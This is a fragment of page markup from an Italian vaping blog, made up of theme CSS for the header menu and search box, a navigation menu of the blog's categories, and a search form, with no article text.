				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a:after,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_40 .tdb-menu > li:hover > a:after,
				.tdi_40 .tdb-menu > li.tdb-hover > a:after,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f2ae2e;
				
					fill: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #f2ae2e;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_43 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_43 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_43 .tdb-drop-down-search-inner,
                .tdi_43 .tdb-search-form,
                .tdi_43 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_43 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_43 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_43 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_43 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .tdb-head-search-btn svg,
                .tdi_43 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_43 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_43 .tdb-head-search-btn:hover svg,
                .tdi_43 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_43 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_43 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_43 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_43 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_43 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_43 .result-msg,
                .tdi_43 .result-msg a{
                    color: #172842;
                }.tdi_43 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_43 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_43 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_43 .entry-thumb{
					background-position: center 30%;
				}.tdi_43 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_43 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_43 .td-image-container,
				.ie11 .tdi_43 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_43 .td-module-meta-info,
				.ie11 .tdi_43 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_43 .td-post-vid-time{
					display: block;
				}.tdi_43 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_43 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-read-more{
					display: none;
				}.tdi_43 .td-author-date{
					display: none;
				}.tdi_43 .td-post-author-name{
					display: none;
				}.tdi_43 .td-post-date,
				.tdi_43 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_43 .entry-review-stars{
					display: none;
				}.tdi_43 .td-icon-star,
                .tdi_43 .td-icon-star-empty,
                .tdi_43 .td-icon-star-half{
					font-size: 15px;
				}.tdi_43 .td-module-comments{
					display: none;
				}.tdi_43 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_43 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_43 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_43 .td_module_wrap:hover .td-module-title a,
				.tdi_43 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_43 .td-post-author-name a{
					color: #90a0af;
				}.tdi_43 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_43 .tdb-search-form{
                    padding: 15px;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_43 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_43 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_45{
                    min-height: 0;
                }.tdi_45 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_45{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_44_rand_style td-element-style" ></div><div id="tdi_46" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
